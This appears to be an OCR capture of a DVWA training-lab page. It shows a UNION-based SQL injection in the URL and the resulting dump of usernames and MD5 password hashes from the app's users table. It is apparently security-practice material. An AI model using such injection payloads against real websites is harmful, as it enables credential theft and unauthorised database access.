 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+union+select+user%2C+password+from+users+--+&S
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user, password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help